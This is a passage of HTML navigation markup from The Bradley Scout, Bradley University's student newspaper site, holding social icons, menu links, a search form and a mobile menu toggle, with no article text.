						<svg aria-hidden="true" class="e-font-icon-svg e-far-newspaper" viewBox="0 0 576 512" xmlns="http://www.w3.org/2000/svg"><path d="M552 64H112c-20.858 0-38.643 13.377-45.248 32H24c-13.255 0-24 10.745-24 24v272c0 30.928 25.072 56 56 56h496c13.255 0 24-10.745 24-24V88c0-13.255-10.745-24-24-24zM48 392V144h16v248c0 4.411-3.589 8-8 8s-8-3.589-8-8zm480 8H111.422c.374-2.614.578-5.283.578-8V112h416v288zM172 280h136c6.627 0 12-5.373 12-12v-96c0-6.627-5.373-12-12-12H172c-6.627 0-12 5.373-12 12v96c0 6.627 5.373 12 12 12zm28-80h80v40h-80v-40zm-40 140v-24c0-6.627 5.373-12 12-12h136c6.627 0 12 5.373 12 12v24c0 6.627-5.373 12-12 12H172c-6.627 0-12-5.373-12-12zm192 0v-24c0-6.627 5.373-12 12-12h104c6.627 0 12 5.373 12 12v24c0 6.627-5.373 12-12 12H364c-6.627 0-12-5.373-12-12zm0-144v-24c0-6.627 5.373-12 12-12h104c6.627 0 12 5.373 12 12v24c0 6.627-5.373 12-12 12H364c-6.627 0-12-5.373-12-12zm0 72v-24c0-6.627 5.373-12 12-12h104c6.627 0 12 5.373 12 12v24c0 6.627-5.373 12-12 12H364c-6.627 0-12-5.373-12-12z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-photo-video elementor-repeater-item-ecfbd12" href="https://letterboxd.com/TheBradleyScout/" target="_blank">
						<span class="elementor-screen-only">Photo-video</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fas-photo-video" viewBox="0 0 640 512" xmlns="http://www.w3.org/2000/svg"><path d="M608 0H160a32 32 0 0 0-32 32v96h160V64h192v320h128a32 32 0 0 0 32-32V32a32 32 0 0 0-32-32zM232 103a9 9 0 0 1-9 9h-30a9 9 0 0 1-9-9V73a9 9 0 0 1 9-9h30a9 9 0 0 1 9 9zm352 208a9 9 0 0 1-9 9h-30a9 9 0 0 1-9-9v-30a9 9 0 0 1 9-9h30a9 9 0 0 1 9 9zm0-104a9 9 0 0 1-9 9h-30a9 9 0 0 1-9-9v-30a9 9 0 0 1 9-9h30a9 9 0 0 1 9 9zm0-104a9 9 0 0 1-9 9h-30a9 9 0 0 1-9-9V73a9 9 0 0 1 9-9h30a9 9 0 0 1 9 9zm-168 57H32a32 32 0 0 0-32 32v288a32 32 0 0 0 32 32h384a32 32 0 0 0 32-32V192a32 32 0 0 0-32-32zM96 224a32 32 0 1 1-32 32 32 32 0 0 1 32-32zm288 224H64v-32l64-64 32 32 128-128 96 96z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-envelope elementor-repeater-item-75e1f01" href="https://www.bradleyscout.com/write-to-the-editor/" target="_blank">
						<span class="elementor-screen-only">Envelope</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fas-envelope" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M502.3 190.8c3.9-3.1 9.7-.2 9.7 4.7V400c0 26.5-21.5 48-48 48H48c-26.5 0-48-21.5-48-48V195.6c0-5 5.7-7.8 9.7-4.7 22.4 17.4 52.1 39.5 154.1 113.6 21.1 15.4 56.7 47.8 92.2 47.6 35.7.3 72-32.8 92.3-47.6 102-74.1 131.6-96.3 154-113.7zM256 320c23.2.4 56.6-29.2 73.4-41.4 132.7-96.3 142.8-104.7 173.4-128.7 5.8-4.5 9.2-11.5 9.2-18.9v-19c0-26.5-21.5-48-48-48H48C21.5 64 0 85.5 0 112v19c0 7.4 3.4 14.3 9.2 18.9 30.6 23.9 40.7 32.4 173.4 128.7 16.8 12.2 50.2 41.8 73.4 41.4z"></path></svg>					</a>
				</span>
					</div>
						</div>
				</div>
		<div class="elementor-element elementor-element-9dddde6 e-con-full e-flex e-con e-child" data-id="9dddde6" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
				<div class="elementor-element elementor-element-a88152b elementor-widget elementor-widget-theme-site-title elementor-widget-heading" data-id="a88152b" data-element_type="widget" data-widget_type="theme-site-title.default">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://www.bradleyscout.com">The Bradley Scout</a></h2>				</div>
				<div class="elementor-element elementor-element-a17867a elementor-widget elementor-widget-heading" data-id="a17867a" data-element_type="widget" data-widget_type="heading.default">
					<span class="elementor-heading-title elementor-size-default">Bradley University's Student Newspaper</span>				</div>
				<div class="elementor-element elementor-element-fe757b8 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="fe757b8" data-element_type="widget" data-widget_type="divider.default">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				<div class="elementor-element elementor-element-6d18e24 elementor-nav-menu__align-center elementor-widget__width-inherit elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="6d18e24" data-element_type="widget" data-settings="{&quot;sticky&quot;:&quot;top&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;svg aria-hidden=\&quot;true\&quot; class=\&quot;e-font-icon-svg e-fas-caret-down\&quot; viewBox=\&quot;0 0 320 512\&quot; xmlns=\&quot;http:\/\/www.w3.org\/2000\/svg\&quot;&gt;&lt;path d=\&quot;M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z\&quot;&gt;&lt;\/path&gt;&lt;\/svg&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}" data-widget_type="nav-menu.default">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-6d18e24" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-17980"><a href="https://www.bradleyscout.com" class="elementor-item">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18291"><a href="https://www.bradleyscout.com/newsletter/" class="elementor-item">Stay Updated</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-17563"><a href="https://www.bradleyscout.com/category/news/" class="elementor-item">News</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-30838"><a href="https://www.bradleyscout.com/category/news/" class="elementor-sub-item">News</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29903"><a href="https://www.bradleyscout.com/category/news/humans-of-the-hilltop/" class="elementor-sub-item">Humans of the Hilltop</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29904"><a href="https://www.bradleyscout.com/category/news/local-businesses/" class="elementor-sub-item">Local Businesses</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29902"><a href="https://www.bradleyscout.com/category/news/police-report/" class="elementor-sub-item">Police Reports</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-37259"><a href="https://www.bradleyscout.com/category/podcast/the-focus/" class="elementor-sub-item">The Focus</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-17565"><a href="https://www.bradleyscout.com/category/voice/" class="elementor-item">Voice</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-46332"><a href="https://www.bradleyscout.com/category/voice/pop-culture/" class="elementor-sub-item">Reviews</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-37257"><a href="https://www.bradleyscout.com/category/podcast/study-break/" class="elementor-sub-item">Study Break</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-44469"><a href="https://www.bradleyscout.com/category/voice/movies/" class="elementor-sub-item">Movies/TV</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-44480"><a href="https://www.bradleyscout.com/category/voice/music/" class="elementor-sub-item">Music</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-44479"><a href="https://www.bradleyscout.com/category/voice/books/" class="elementor-sub-item">Books</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-44464"><a href="https://www.bradleyscout.com/category/voice/commentaries/" class="elementor-sub-item">Commentaries</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-17564"><a href="https://www.bradleyscout.com/category/sports/" class="elementor-item">Sports</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33103"><a href="https://www.bradleyscout.com/scout-sports-radio/" class="elementor-sub-item">Scout Sports Radio</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-37258"><a href="https://www.bradleyscout.com/category/podcast/the_scouting_report/" class="elementor-sub-item">The Scouting Report</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30839"><a href="https://www.bradleyscout.com/category/editorial/" class="elementor-item">Editorial</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31081"><a href="https://www.bradleyscout.com/classifieds/" class="elementor-item">Classifieds</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-17977"><a href="https://www.bradleyscout.com/write-to-the-editor/" class="elementor-item">Scout More</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8396"><a href="https://www.bradleyscout.com/pdf-archive/" class="elementor-sub-item">PDF Archive</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26196"><a href="https://www.bradleyscout.com/podcasts-by-the-scout/" class="elementor-sub-item">Podcasts</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17561"><a href="https://www.bradleyscout.com/apply/" class="elementor-sub-item">Join Us</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17560"><a href="https://www.bradleyscout.com/write-to-the-editor/" class="elementor-sub-item">Contact Us</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6598"><a href="https://www.bradleyscout.com/staff/" class="elementor-sub-item">Our Staff</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17562"><a href="https://www.bradleyscout.com/ad/" class="elementor-sub-item">Advertise with The Scout</a></li>
</ul>
</li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-6d18e24" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-17980"><a href="https://www.bradleyscout.com" class="elementor-item" tabindex="-1">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18291"><a href="https://www.bradleyscout.com/newsletter/" class="elementor-item" tabindex="-1">Stay Updated</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-17563"><a href="https://www.bradleyscout.com/category/news/" class="elementor-item" tabindex="-1">News</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-30838"><a href="https://www.bradleyscout.com/category/news/" class="elementor-sub-item" tabindex="-1">News</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29903"><a href="https://www.bradleyscout.com/category/news/humans-of-the-hilltop/" class="elementor-sub-item" tabindex="-1">Humans of the Hilltop</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29904"><a href="https://www.bradleyscout.com/category/news/local-businesses/" class="elementor-sub-item" tabindex="-1">Local Businesses</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29902"><a href="https://www.bradleyscout.com/category/news/police-report/" class="elementor-sub-item" tabindex="-1">Police Reports</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-37259"><a href="https://www.bradleyscout.com/category/podcast/the-focus/" class="elementor-sub-item" tabindex="-1">The Focus</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-17565"><a href="https://www.bradleyscout.com/category/voice/" class="elementor-item" tabindex="-1">Voice</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-46332"><a href="https://www.bradleyscout.com/category/voice/pop-culture/" class="elementor-sub-item" tabindex="-1">Reviews</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-37257"><a href="https://www.bradleyscout.com/category/podcast/study-break/" class="elementor-sub-item" tabindex="-1">Study Break</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-44469"><a href="https://www.bradleyscout.com/category/voice/movies/" class="elementor-sub-item" tabindex="-1">Movies/TV</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-44480"><a href="https://www.bradleyscout.com/category/voice/music/" class="elementor-sub-item" tabindex="-1">Music</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-44479"><a href="https://www.bradleyscout.com/category/voice/books/" class="elementor-sub-item" tabindex="-1">Books</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-44464"><a href="https://www.bradleyscout.com/category/voice/commentaries/" class="elementor-sub-item" tabindex="-1">Commentaries</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-17564"><a href="https://www.bradleyscout.com/category/sports/" class="elementor-item" tabindex="-1">Sports</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33103"><a href="https://www.bradleyscout.com/scout-sports-radio/" class="elementor-sub-item" tabindex="-1">Scout Sports Radio</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-37258"><a href="https://www.bradleyscout.com/category/podcast/the_scouting_report/" class="elementor-sub-item" tabindex="-1">The Scouting Report</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30839"><a href="https://www.bradleyscout.com/category/editorial/" class="elementor-item" tabindex="-1">Editorial</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31081"><a href="https://www.bradleyscout.com/classifieds/" class="elementor-item" tabindex="-1">Classifieds</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-17977"><a href="https://www.bradleyscout.com/write-to-the-editor/" class="elementor-item" tabindex="-1">Scout More</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8396"><a href="https://www.bradleyscout.com/pdf-archive/" class="elementor-sub-item" tabindex="-1">PDF Archive</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26196"><a href="https://www.bradleyscout.com/podcasts-by-the-scout/" class="elementor-sub-item" tabindex="-1">Podcasts</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17561"><a href="https://www.bradleyscout.com/apply/" class="elementor-sub-item" tabindex="-1">Join Us</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17560"><a href="https://www.bradleyscout.com/write-to-the-editor/" class="elementor-sub-item" tabindex="-1">Contact Us</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6598"><a href="https://www.bradleyscout.com/staff/" class="elementor-sub-item" tabindex="-1">Our Staff</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17562"><a href="https://www.bradleyscout.com/ad/" class="elementor-sub-item" tabindex="-1">Advertise with The Scout</a></li>
</ul>
</li>
</ul>			</nav>
						</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-b3877b8 elementor-hidden-desktop elementor-hidden-tablet e-flex e-con-boxed e-con e-parent" data-id="b3877b8" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-395aa55 e-con-full e-flex e-con e-child" data-id="395aa55" data-element_type="container">
				<div class="elementor-element elementor-element-0eec530 e-grid-align-right e-grid-align-mobile-center elementor-shape-rounded elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="0eec530" data-element_type="widget" data-widget_type="social-icons.default">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-9d71395" href="https://www.instagram.com/thebradleyscout/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-instagram" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-dda5153" href="https://www.facebook.com/thebradleyscout/" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-facebook" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M504 256C504 119 393 8 256 8S8 119 8 256c0 123.78 90.69 226.38 209.25 245V327.69h-63V256h63v-54.64c0-62.15 37-96.48 93.67-96.48 27.14 0 55.52 4.84 55.52 4.84v61h-31.28c-30.8 0-40.41 19.12-40.41 38.73V256h68.78l-11 71.69h-57.78V501C413.31 482.38 504 379.78 504 256z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-x-twitter elementor-repeater-item-d103a0c" href="https://x.com/bradley_scout?ref_src=twsrc%5Egoogle%7Ctwcamp%5Eserp%7Ctwgr%5Eauthor" target="_blank">
						<span class="elementor-screen-only">X-twitter</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-x-twitter" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-newspaper elementor-repeater-item-bc66cdc" href="https://apple.news/TIrhyE5JYSnOzWxTC0BHOGg" target="_blank">
						<span class="elementor-screen-only">Newspaper</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-far-newspaper" viewBox="0 0 576 512" xmlns="http://www.w3.org/2000/svg"><path d="M552 64H112c-20.858 0-38.643 13.377-45.248 32H24c-13.255 0-24 10.745-24 24v272c0 30.928 25.072 56 56 56h496c13.255 0 24-10.745 24-24V88c0-13.255-10.745-24-24-24zM48 392V144h16v248c0 4.411-3.589 8-8 8s-8-3.589-8-8zm480 8H111.422c.374-2.614.578-5.283.578-8V112h416v288zM172 280h136c6.627 0 12-5.373 12-12v-96c0-6.627-5.373-12-12-12H172c-6.627 0-12 5.373-12 12v96c0 6.627 5.373 12 12 12zm28-80h80v40h-80v-40zm-40 140v-24c0-6.627 5.373-12 12-12h136c6.627 0 12 5.373 12 12v24c0 6.627-5.373 12-12 12H172c-6.627 0-12-5.373-12-12zm192 0v-24c0-6.627 5.373-12 12-12h104c6.627 0 12 5.373 12 12v24c0 6.627-5.373 12-12 12H364c-6.627 0-12-5.373-12-12zm0-144v-24c0-6.627 5.373-12 12-12h104c6.627 0 12 5.373 12 12v24c0 6.627-5.373 12-12 12H364c-6.627 0-12-5.373-12-12zm0 72v-24c0-6.627 5.373-12 12-12h104c6.627 0 12 5.373 12 12v24c0 6.627-5.373 12-12 12H364c-6.627 0-12-5.373-12-12z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-photo-video elementor-repeater-item-ecfbd12" href="https://letterboxd.com/TheBradleyScout/" target="_blank">
						<span class="elementor-screen-only">Photo-video</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fas-photo-video" viewBox="0 0 640 512" xmlns="http://www.w3.org/2000/svg"><path d="M608 0H160a32 32 0 0 0-32 32v96h160V64h192v320h128a32 32 0 0 0 32-32V32a32 32 0 0 0-32-32zM232 103a9 9 0 0 1-9 9h-30a9 9 0 0 1-9-9V73a9 9 0 0 1 9-9h30a9 9 0 0 1 9 9zm352 208a9 9 0 0 1-9 9h-30a9 9 0 0 1-9-9v-30a9 9 0 0 1 9-9h30a9 9 0 0 1 9 9zm0-104a9 9 0 0 1-9 9h-30a9 9 0 0 1-9-9v-30a9 9 0 0 1 9-9h30a9 9 0 0 1 9 9zm0-104a9 9 0 0 1-9 9h-30a9 9 0 0 1-9-9V73a9 9 0 0 1 9-9h30a9 9 0 0 1 9 9zm-168 57H32a32 32 0 0 0-32 32v288a32 32 0 0 0 32 32h384a32 32 0 0 0 32-32V192a32 32 0 0 0-32-32zM96 224a32 32 0 1 1-32 32 32 32 0 0 1 32-32zm288 224H64v-32l64-64 32 32 128-128 96 96z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-envelope elementor-repeater-item-75e1f01" href="https://www.bradleyscout.com/write-to-the-editor/" target="_blank">
						<span class="elementor-screen-only">Envelope</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fas-envelope" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M502.3 190.8c3.9-3.1 9.7-.2 9.7 4.7V400c0 26.5-21.5 48-48 48H48c-26.5 0-48-21.5-48-48V195.6c0-5 5.7-7.8 9.7-4.7 22.4 17.4 52.1 39.5 154.1 113.6 21.1 15.4 56.7 47.8 92.2 47.6 35.7.3 72-32.8 92.3-47.6 102-74.1 131.6-96.3 154-113.7zM256 320c23.2.4 56.6-29.2 73.4-41.4 132.7-96.3 142.8-104.7 173.4-128.7 5.8-4.5 9.2-11.5 9.2-18.9v-19c0-26.5-21.5-48-48-48H48C21.5 64 0 85.5 0 112v19c0 7.4 3.4 14.3 9.2 18.9 30.6 23.9 40.7 32.4 173.4 128.7 16.8 12.2 50.2 41.8 73.4 41.4z"></path></svg>					</a>
				</span>
					</div>
						</div>
		<div class="elementor-element elementor-element-188af05 e-grid e-con-full e-con e-child" data-id="188af05" data-element_type="container">
				<div class="elementor-element elementor-element-ff3ebbd elementor-widget__width-initial elementor-widget elementor-widget-search" data-id="ff3ebbd" data-element_type="widget" data-settings="{&quot;submit_trigger&quot;:&quot;click_submit&quot;,&quot;pagination_type_options&quot;:&quot;none&quot;}" data-widget_type="search.default">
							<search class="e-search hidden" role="search">
			<form class="e-search-form" action="https://www.bradleyscout.com" method="get">

				
				<label class="e-search-label" for="search-ff3ebbd">
					<span class="elementor-screen-only">
						Search					</span>
									</label>

				<div class="e-search-input-wrapper">
					<input id="search-ff3ebbd" placeholder="Search..." class="e-search-input" type="search" name="s" value="" autocomplete="off" role="combobox" aria-autocomplete="list" aria-expanded="false" aria-controls="results-ff3ebbd" aria-haspopup="listbox">
					<svg aria-hidden="true" class="e-font-icon-svg e-fas-times" viewBox="0 0 352 512" xmlns="http://www.w3.org/2000/svg"><path d="M242.72 256l100.07-100.07c12.28-12.28 12.28-32.19 0-44.48l-22.24-22.24c-12.28-12.28-32.19-12.28-44.48 0L176 189.28 75.93 89.21c-12.28-12.28-32.19-12.28-44.48 0L9.21 111.45c-12.28 12.28-12.28 32.19 0 44.48L109.28 256 9.21 356.07c-12.28 12.28-12.28 32.19 0 44.48l22.24 22.24c12.28 12.28 32.2 12.28 44.48 0L176 322.72l100.07 100.07c12.28 12.28 32.2 12.28 44.48 0l22.24-22.24c12.28-12.28 12.28-32.19 0-44.48L242.72 256z"></path></svg>										<output id="results-ff3ebbd" class="e-search-results-container hide-loader" aria-live="polite" aria-atomic="true" aria-label="Results for search" tabindex="0">
						<div class="e-search-results"></div>
											</output>
									</div>
				
				
				<button class="e-search-submit  " type="submit" aria-label="Search">
					<svg aria-hidden="true" class="e-font-icon-svg e-fas-search" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M505 442.7L405.3 343c-4.5-4.5-10.6-7-17-7H372c27.6-35.3 44-79.7 44-128C416 93.1 322.9 0 208 0S0 93.1 0 208s93.1 208 208 208c48.3 0 92.7-16.4 128-44v16.3c0 6.4 2.5 12.5 7 17l99.7 99.7c9.4 9.4 24.6 9.4 33.9 0l28.3-28.3c9.4-9.4 9.4-24.6.1-34zM208 336c-70.7 0-128-57.2-128-128 0-70.7 57.2-128 128-128 70.7 0 128 57.2 128 128 0 70.7-57.2 128-128 128z"></path></svg>
									</button>
				<input type="hidden" name="e_search_props" value="ff3ebbd-45888">
			</form>
		</search>
						</div>
				<div class="elementor-element elementor-element-7cabbb3 elementor-nav-menu--stretch elementor-hidden-desktop elementor-hidden-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="7cabbb3" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;dropdown&quot;,&quot;full_width&quot;:&quot;stretch&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;svg aria-hidden=\&quot;true\&quot; class=\&quot;e-font-icon-svg e-fas-caret-down\&quot; viewBox=\&quot;0 0 320 512\&quot; xmlns=\&quot;http:\/\/www.w3.org\/2000\/svg\&quot;&gt;&lt;path d=\&quot;M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z\&quot;&gt;&lt;\/path&gt;&lt;\/svg&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
							<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<svg aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open e-font-icon-svg e-eicon-menu-bar" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M104 333H896C929 333 958 304 958 271S929 208 896 208H104C71 208 42 237 42 271S71 333 104 333ZM104 583H896C929 583 958 554 958 521S929 458 896 458H104C71 458 42 487 42 521S71 583 104 583ZM104 833H896C929 833 958 804 958 771S929 708 896 708H104C71 708 42 737 42 771S71 833 104 833Z"></path></svg><svg aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close e-font-icon-svg e-eicon-close" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M742 167L500 408 258 167C246 154 233 150 217 150 196 150 179 158 167 167 154 179 150 196 150 212 150 229 154 242 171 254L408 500 167 742C138 771 138 800 167 829 196 858 225 858 254 829L496 587 738 829C750 842 767 846 783 846 800 846 817 842 829 829 842 817 846 804 846 783 846 767 842 750 829 737L588 500 833 258C863 229 863 200 833 171 804 137 775 137 742 167Z"></path></svg>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-7cabbb3" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-17980"><a href="https://www.bradleyscout.com" class="elementor-item" tabindex="-1">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18291"><a href="https://www.bradleyscout.com/newsletter/" class="elementor-item" tabindex="-1">Stay Updated</a></li>
